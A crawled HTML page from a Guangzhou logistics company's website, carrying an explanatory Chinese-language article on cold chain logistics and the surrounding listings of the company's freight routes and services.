

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gb56.net/products/china/lenglian.shtml
body_size: 7631
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Window-target" content="_top"><base href="https://www.gb56.net/" /><link rel="canonical" href="https://www.gb56.net/products/china/lenglian.shtml" /><title>冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送 - 港邦物流</title><meta name="keywords" content="冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送" /><meta name="description" content="港邦物流(国内业务)冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送" /><link rel="shortcut icon" href="https://www.gb56.net/favicon.ico?v=2024.05.07" type="image/x-icon" /><link rel="stylesheet" href="https://www.gb56.net/mini/FontIcon/css/font-awesome.min.css?v=2024.05.07"><link rel="stylesheet" href="https://www.gb56.net/mini/css/swiper.min.css?v=2024.05.07"><link rel="stylesheet" href="https://www.gb56.net/mini/css/swiper.animate.min.css?v=2024.05.07"><link rel="stylesheet" href="https://www.gb56.net/mini/css/base.css?v=2024.05.07"><script src="https://www.gb56.net/mini/js/jquery.js?v=2024.05.07"></script><script src="https://www.gb56.net/mini/js/postCheck.js?v=2024.05.07"></script><script src="https://www.gb56.net/mini/js/swiper.min.js?v=2024.05.07"></script><script src="https://www.gb56.net/mini/js/swiper.animate.min.js?v=2024.05.07"></script></head><body id="china" class="single single2catalog"><div id="panel-body"><div class="header" id="header"><div class="boxfull"><a class="logo" title="港邦物流官网" href="https://www.gb56.net/"><img alt="港邦物流官方网站" src="https://www.gb56.net/upload/contact/guangzhou/logo.png?v=?v=2024.05.07" /></a><div class="topbar"><a class="wel" href="javascript:;" rel="nofollow"><span>港邦物流公司欢迎您</span></a><!--<a class="cn-tw" id="cn-tw" href="javascript:;" rel="nofollow"><span>繁體</span></a>--><a class="sch" href="javascript:;" rel="nofollow" id="panel-link-top" data-href="#panel-top"><u class="icon-search"></u></a><a class="tel" href="tel:13285424882" rel="nofollow" id="panel-link-top222" data-href="#panel-top222"><u class="icon-phone"></u></a></div><div class="nav"><b class="navicon"><u class="icon-align-justify"></u></b><div class="navbox"><div class="navlist"><dl class="navlist0"><dt><a title="港邦物流首页" href="https://www.gb56.net/"><b>首页</b></a></dt></dl><dl class="navlist1"><dt><a title="港澳台物流" href="/products/gat/"><b>港澳台物流</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="澳门物流线路专线" href="https://www.gb56.net/route/guangzhou-aomen.shtml"><span class="iconwrap"><u class="icon-text">澳门</u></span>澳门物流线路专线</a></li><li><a title="香港物流线路专线" href="https://www.gb56.net/route/guangzhou-xianggang.shtml"><span class="iconwrap"><u class="icon-text">香港</u></span>香港物流线路专线</a></li><li><a title="台湾物流线路专线" href="https://www.gb56.net/route/guangzhou-taiwan.shtml"><span class="iconwrap"><u class="icon-text">台湾</u></span>台湾物流线路专线</a></li></ul></dd></dl><dl class="navlist2"><dt><a title="国际货运" href="/products/international/"><b>国际货运</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="国际海运" href="/shipping/"><span class="iconwrap"><u class="icon-magnet"></u></span>国际海运</a></li><li><a title="国际空运" href="/intair/"><span class="iconwrap"><u class="icon-plane"></u></span>国际空运</a></li></ul></dd></dl><dl class="navlist3"><dt><a title="仓储服务" href="/cangchu/"><b>仓储服务</b></a></dt></dl><dl class="navlist4"><dt><a title="物流货运" href="/products/"><b>物流运输</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="航空运输" href="https://www.gb56.net/kongyun/"><span class="iconwrap"><u class="icon-plane"></u></span>航空运输</a></li><li><a title="物流线路" href="https://www.gb56.net/route/"><span class="iconwrap"><u class="icon-truck"></u></span>物流线路</a></li><li><a title="大件运输" href="https://www.gb56.net/dajian/"><span class="iconwrap"><u class="icon-road"></u></span>大件运输</a></li><li><a title="物流专线" href="https://www.gb56.net/logistics/"><span class="iconwrap"><u class="icon-road"></u></span>物流专线</a></li><hr /><li><a title="危险品运输" href="https://www.gb56.net/weixianpin/"><u class="icon-signin"></u> 危险品运输</a></li></ul></dd></dl><dl class="last navlist8"><dt><a title="更多" href="javascript:;"><b>更多</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="物流知道" href="https://www.gb56.net/news/ask/"><span class="iconwrap"><u class="icon-picture"></u></span>物流知道</a></li><li><a title="行业资讯" href="https://www.gb56.net/news/industry/"><span class="iconwrap"><u class="icon-picture"></u></span>行业资讯</a></li></ul></dd></dl></div></div></div></div></div><div class="banner1"><div class="banner1box"><div class="banner1img"><div class="banner1imgwrap scrollLoading"></div></div><div class="banner1cover"></div><div class="banner1text clearfix"><div class="left"><a class="smalltitle" title="国内业务" href="https://www.gb56.net/products/china/">国内业务</a></div><div class="right"></div><div class="swiper-container" id="subnav"><ul class="swiper-wrapper subnav"><li class="swiper-slide"><a href="javascript:;" rel="nofollow"><u class="icon-time"></u>2022 年</a></li><li class="swiper-slide"><a href="javascript:;" rel="nofollow"><u class="icon-eye-open"></u>浏览<b>5千 <sup>+</sup></b></a></li><li class="swiper-slide"><a href="javascript:;" rel="nofollow"><u class="icon-heart"></u>热度<b>0</b></a></li></ul></div></div></div></div><!--banner1--><div class="main"><div class="mod22"><div class="box"><div class="left"><div class="content bgfff content1"><div class="contentbox"><div class="contenttitle"><h1><a title="冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送" href="https://www.gb56.net/products/china/lenglian.shtml">冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送</a></h1><h2 class="smalltitle color_9">冷链物流<h2></div><p class="contentinfo"><u class="icon-quote-left"></u>冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送. <span class="posttime">更新时间:2024-07-23 10:07:56</span></p><div class="text scrollLoading"><p>冷链物流（Cold Chain Logistics）是一个以冷冻工艺学为基础，结合制冷技术和蓄冷技术，使冷链物品（如易腐食品、药品等）从生产、流通、销售到消费者手中各个环节中始终处于规定的低温环境下的物流活动。以下是关于冷链物流的详细解析：</p><h5><strong>一、定义与原理</strong></h3><p>冷链物流是指冷藏冷冻类食品在生产、贮藏运输、销售，到消费前的各个环节中始终处于规定的低温环境下，以保证食品质量，减少食品损耗的一项系统工程。它是以冷冻工艺学为基础，以制冷技术为手段的低温物流过程。</p><h5><strong>二、构成与环节</strong></h3><p>冷链物流由冷冻供应、冷冻加工、冷冻储藏、冷藏运输及配送、冷冻销售五个方面构成，具体包括原材料的获取及冷却、冷藏加工、冷冻储藏、冷藏运输与配送、冷藏销售五个环节。</p><h5><strong>三、适用范围</strong></h3><p>冷链物流的适用范围广泛，包括但不限于农产品（如蔬菜、水果、肉、禽、蛋、水产品等）、加工食品（如速冻食品、冰淇淋、奶制品、巧克力、快餐原料等）、特殊商品（如药品、疫苗、血液等）。这些产品在生产、仓储或运输和销售过程中，需要保持一定的低温环境，以保证其质量和安全。</p><h5><strong>四、特点与要求</strong></h3><ol><li><strong>温度稳定性要求高</strong>：冷链物品保质期较短，需要在整个过程中保持适合的温度，以保证产品质量。</li><li><strong>高度的组织协调性</strong>：冷链产品在整个过程中需要各环节紧密衔接，对作业的时间和环境都有严格要求。</li><li><strong>严格的技术服务支持</strong>：需要有强大的技术支持，以确保冷链系统的正常运行和产品的安全。</li><li><strong>对现代技术依赖性强</strong>：冷链物流对设施设备要求高，需要采用先进的制冷技术和设备。</li><li><strong>投资规模大，运营成本高</strong>：冷藏设备的购置和运营是一笔巨大的投资，成本远高于一般的储藏库房和运输设备。</li></ol><h5><strong>五、发展现状与趋势</strong></h3><p>目前，中国的冷链物流发展依然处于初级阶段，虽然发展速度较快且日益规范，但仍存在诸多问题，如设施设备不足、技术水平不高、标准化程度低等。未来，随着消费者对食品质量和安全要求的提高以及冷链物流技术的不断进步，中国冷链物流行业有望迎来更加广阔的发展空间。</p><h5><strong>六、政策支持与推动</strong></h3><p>为推动冷链物流高质量发展，中国政府已经出台了一系列政策措施，包括加强冷链物流基础设施建设、提高冷链物流技术水平、完善冷链物流标准体系等。这些政策的实施将有助于提升中国冷链物流行业的整体水平和竞争力。</p><p>综上所述，冷链物流是一个复杂而重要的物流系统，对于保障食品质量和安全具有重要意义。随着技术的不断进步和政策的持续推动，中国冷链物流行业有望迎来更加美好的发展前景。</p></div><div class="Copyright CopyrightBottom">港邦物流 优质服务</div></div></div><!-- content --><div class="content content2 bgfff"><div class="contenttop clearfix"><div class="left"><h5><b>相关文章</b></h5></div><div class="right"></div></div><div class="contentbox"><div class="module33 itemColumn itemColumn2"><div class="itemWrapper img3x2"><dl class="item itemArticle swiper-slide" id="itemArticle41"><dt><div class="itemdtinner"><a title="零担物流,零担运输,散货运输,散货物流,物流拼车" href="https://www.gb56.net/products/china/lingdan.shtml" rel="nofollow"><img alt="零担物流,零担运输,散货运输,散货物流,物流拼车" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail3x2/hd-china41.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="零担物流,零担运输,散货运输,散货物流,物流拼车" href="https://www.gb56.net/products/china/lingdan.shtml">零担物流,零担运输,散货运输,散货物流,物流拼车</a></h4><p class="zhaiyao">零担物流,零担运输,散货运输,散货物流,物流拼车服务.</p><span class="liulan"><u class="icon-eye-open"></u><b>7千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/china/lingdan.shtml" rel="nofollow">查看详细</a></div></dd><a title="2022年" href="javascript:;" class="itemparent" rel="nofollow">2022年</a></dl><dl class="item itemArticle swiper-slide" id="itemArticle43"><dt><div class="itemdtinner"><a title="冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送" href="https://www.gb56.net/products/china/lenglian.shtml" rel="nofollow"><img alt="冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail3x2/hd-china43.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送" href="https://www.gb56.net/products/china/lenglian.shtml">冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送</a></h4><p class="zhaiyao">冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送.</p><span class="liulan"><u class="icon-eye-open"></u><b>5千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/china/lenglian.shtml" rel="nofollow">查看详细</a></div></dd><a title="2022年" href="javascript:;" class="itemparent" rel="nofollow">2022年</a></dl><dl class="item itemArticle swiper-slide" id="itemArticle9"><dt><div class="itemdtinner"><a title="全国物流配送,全国门店专卖店等配送物流运输" href="https://www.gb56.net/products/china/peisong.shtml" rel="nofollow"><img alt="全国物流配送,全国门店专卖店等配送物流运输" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail3x2/hd-china9.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="全国物流配送,全国门店专卖店等配送物流运输" href="https://www.gb56.net/products/china/peisong.shtml">全国物流配送,全国门店专卖店等配送物流运输</a></h4><p class="zhaiyao">提供全国物流配送,全国门店专卖店等配送物流运输服务.</p><span class="liulan"><u class="icon-eye-open"></u><b>3千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/china/peisong.shtml" rel="nofollow">查看详细</a></div></dd><a title="2018年" href="javascript:;" class="itemparent" rel="nofollow">2018年</a></dl><dl class="item itemArticle swiper-slide" id="itemArticle11"><dt><div class="itemdtinner"><a title="全国物流运输，可提供整车包车展会巡展专车运输" href="https://www.gb56.net/products/china/wuliu.shtml" rel="nofollow"><img alt="全国物流运输，可提供整车包车展会巡展专车运输" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail3x2/hd-china11.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="全国物流运输，可提供整车包车展会巡展专车运输" href="https://www.gb56.net/products/china/wuliu.shtml">全国物流运输，可提供整车包车展会巡展专车运输</a></h4><p class="zhaiyao">可为客户提供整车,零担,配送等物流相关运输服务,可提供整车包车.</p><span class="liulan"><u class="icon-eye-open"></u><b>6千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/china/wuliu.shtml" rel="nofollow">查看详细</a></div></dd><a title="2018年" href="javascript:;" class="itemparent" rel="nofollow">2018年</a></dl><dl class="item itemArticle swiper-slide" id="itemArticle10"><dt><div class="itemdtinner"><a title="整车物流,整车运输,物流包车,包车运输" href="https://www.gb56.net/products/china/zcwl.shtml" rel="nofollow"><img alt="整车物流,整车运输,物流包车,包车运输" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail3x2/hd-china10.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="整车物流,整车运输,物流包车,包车运输" href="https://www.gb56.net/products/china/zcwl.shtml">整车物流,整车运输,物流包车,包车运输</a></h4><p class="zhaiyao">提供整车物流,整车运输,物流包车,包车运输等服务服务.</p><span class="liulan"><u class="icon-eye-open"></u><b>6千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/china/zcwl.shtml" rel="nofollow">查看详细</a></div></dd><a title="2018年" href="javascript:;" class="itemparent" rel="nofollow">2018年</a></dl><dl class="item itemArticle swiper-slide" id="itemArticle54"><dt><div class="itemdtinner"><a title="危险品物流公司_危险品货运专线_危险品专线" href="https://www.gb56.net/products/china/weixianpin.shtml" rel="nofollow"><img alt="危险品物流公司_危险品货运专线_危险品专线" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail3x2/hd-china54.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="危险品物流公司_危险品货运专线_危险品专线" href="https://www.gb56.net/products/china/weixianpin.shtml">危险品物流公司_危险品货运专线_危险品专线</a></h4><p class="zhaiyao">危险品物流公司是港邦危险品运输公司的品牌危险品物流运输专线.</p><span class="liulan"><u class="icon-eye-open"></u><b>5千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/china/weixianpin.shtml" rel="nofollow">查看详细</a></div></dd><a title="2022年" href="javascript:;" class="itemparent" rel="nofollow">2022年</a></dl></div></div></div></div></div><div class="right"><div class="sidebar sidebar1"><h5><b>热门推荐</b></h5><div class="sidebarbox"><div class="swiper-container itemColumn itemColumn2 module77" id="swiper2x2x2x3x1x1"><div class="swiper-wrapper img1x1"><dl class="item itemArticle swiper-slide" id="itemArticle7"><dt><div class="itemdtinner"><a title="澳门业务"href="https://www.gb56.net/products/gat/macao.shtml" rel="nofollow"><img alt="国内到澳门物流,国内至澳门货运,国内物流到澳门" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-macao.jpg" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="国内到澳门物流,国内至澳门货运,国内物流到澳门"href="https://www.gb56.net/products/gat/macao.shtml">国内到澳门物流,国内至澳门货运,国内物流到澳门</a></h4><p class="zhaiyao">国内到澳门物流,国内至澳门货运,国内物流到澳门.</p><span class="liulan"><u class="icon-eye-open"></u><b>9千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/gat/macao.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle8"><dt><div class="itemdtinner"><a title="台湾业务"href="https://www.gb56.net/products/gat/taiwan.shtml" rel="nofollow"><img alt="国内到台湾物流,国内至台湾货运,国内物流到台湾" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-taiwan.jpg" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="国内到台湾物流,国内至台湾货运,国内物流到台湾"href="https://www.gb56.net/products/gat/taiwan.shtml">国内到台湾物流,国内至台湾货运,国内物流到台湾</a></h4><p class="zhaiyao">国内到台湾物流,国内至台湾货运,国内物流到台湾.</p><span class="liulan"><u class="icon-eye-open"></u><b>9千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/gat/taiwan.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle6"><dt><div class="itemdtinner"><a title="香港业务"href="https://www.gb56.net/products/gat/hongkong.shtml" rel="nofollow"><img alt="国内到香港物流,大陆至香港货运,广州物流到香港" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-hongkong.jpg" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="国内到香港物流,大陆至香港货运,广州物流到香港"href="https://www.gb56.net/products/gat/hongkong.shtml">国内到香港物流,大陆至香港货运,广州物流到香港</a></h4><p class="zhaiyao">国内到香港物流,大陆至香港货运,国内物流到香港.</p><span class="liulan"><u class="icon-eye-open"></u><b>1万 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/gat/hongkong.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle41"><dt><div class="itemdtinner"><a title="零担物流"href="https://www.gb56.net/products/china/lingdan.shtml" rel="nofollow"><img alt="零担物流,零担运输,散货运输,散货物流,物流拼车" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-lingdan.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="零担物流,零担运输,散货运输,散货物流,物流拼车"href="https://www.gb56.net/products/china/lingdan.shtml">零担物流,零担运输,散货运输,散货物流,物流拼车</a></h4><p class="zhaiyao">零担物流,零担运输,散货运输,散货物流,物流拼车服务.</p><span class="liulan"><u class="icon-eye-open"></u><b>7千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/china/lingdan.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle43"><dt><div class="itemdtinner"><a title="冷链物流"href="https://www.gb56.net/products/china/lenglian.shtml" rel="nofollow"><img alt="冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-lenglian.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送"href="https://www.gb56.net/products/china/lenglian.shtml">冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送</a></h4><p class="zhaiyao">冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送.</p><span class="liulan"><u class="icon-eye-open"></u><b>5千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/china/lenglian.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle63"><dt><div class="itemdtinner"><a title="流通加工"href="https://www.gb56.net/products/cangchu/process.shtml" rel="nofollow"><img alt="仓储流通加工_仓储货物加工" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-process.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="仓储流通加工_仓储货物加工"href="https://www.gb56.net/products/cangchu/process.shtml">仓储流通加工_仓储货物加工</a></h4><p class="zhaiyao">物品从生产地到消费地的过程中，根据需要进行加工处理，以满足消费者.</p><span class="liulan"><u class="icon-eye-open"></u><b>2千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/products/cangchu/process.shtml" rel="nofollow">查看详细</a></div></dd></dl></div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div></div></div><div class="sidebar sidebar2"><h5><b>最近更新</b></h5><div class="sidebarbox"><div class="swiper-container itemColumn itemColumn1 module44" id="swiper1x1x1x1x0x0"><div class="swiper-wrapper img1x1"><dl class="item itemArticle swiper-slide" id="itemArticle2144"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/wenzhou.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">浙江</sup>温州</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到温州物流专线-广州至温州物流公司" href="https://www.gb56.net/guangzhou/wenzhou.shtml">广州到温州物流专线-广州至温州物流公司</a></h4><p class="zhaiyao">专业广州到温州物流公司，优质广州到温州物流专线。致力于为客户提供优质高效的一站式综合广州到温州物流专线-广州至温州物流运输服务。</p><span class="liulan"><u class="icon-eye-open"></u><b>2千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/wenzhou.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle2144"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/huoyun-fuyang.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">安徽</sup>阜阳</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到阜阳货运公司_广州到阜阳货运专线" href="https://www.gb56.net/guangzhou/huoyun-fuyang.shtml">广州到阜阳货运公司_广州到阜阳货运专线</a></h4><p class="zhaiyao">广州到阜阳货运公司热线020-31528849，广州到阜阳货运专线港邦货运是专业从事国内公路运输的广州货运公司之一,港邦货运为您提供高品质的货运服务！</p><span class="liulan"><u class="icon-eye-open"></u><b>1千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/huoyun-fuyang.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle2144"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/company-shuzhou.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">江苏</sup>苏州</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到苏州物流公司_广州到苏州货运_广州至苏州物流专线" href="https://www.gb56.net/guangzhou/company-shuzhou.shtml">广州到苏州物流公司_广州到苏州货运_广州至苏州物流专线</a></h4><p class="zhaiyao">广州到苏州整车专线直达货运公司热线13285424882广州至苏州运输专线港邦货运是专业从事国内公路运输的广州货运公司之一,广州至苏州物流运输专线为您提供高品质的货运服务！</p><span class="liulan"><u class="icon-eye-open"></u><b>8百<sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/company-shuzhou.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle2144"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/guangzhou-zhongshan-wuguishan.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">广东</sup>五桂山</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到五桂山物流公司,广州物流到中山,广州至中山五桂山物流专线" href="https://www.gb56.net/guangzhou/guangzhou-zhongshan-wuguishan.shtml">广州到五桂山物流公司,广州物流到中山,广州至中山五桂山物流专线</a></h4><p class="zhaiyao">优质广州到五桂山物流公司，专业广州至五桂山物流专线运输（上门取货 送货到门）从广州发货运去五桂山，广州发物流到五桂山，一站式广州到五桂山专线直达物流</p><span class="liulan"><u class="icon-eye-open"></u><b>7百<sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/guangzhou-zhongshan-wuguishan.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle2144"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/huoyun-shuzhou.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">江苏</sup>苏州</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到苏州货运公司_广州到苏州货运专线" href="https://www.gb56.net/guangzhou/huoyun-shuzhou.shtml">广州到苏州货运公司_广州到苏州货运专线</a></h4><p class="zhaiyao">广州到苏州货运公司热线020-31528849，广州到苏州货运专线港邦货运是专业从事国内公路运输的广州货运公司之一,港邦货运为您提供高品质的货运服务！</p><span class="liulan"><u class="icon-eye-open"></u><b>1千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/huoyun-shuzhou.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle2144"><dt><div class="itemdtinner"><a title="" href="https://www.gb56.net/guangzhou/company-zhongshan.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">广东</sup>中山</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到中山物流公司_广州到中山货运_广州至中山物流专线" href="https://www.gb56.net/guangzhou/company-zhongshan.shtml">广州到中山物流公司_广州到中山货运_广州至中山物流专线</a></h4><p class="zhaiyao">广州到中山整车专线直达货运公司热线13285424882广州至中山运输专线港邦货运是专业从事国内公路运输的广州货运公司之一,广州至中山物流运输专线为您提供高品质的货运服务！</p><span class="liulan"><u 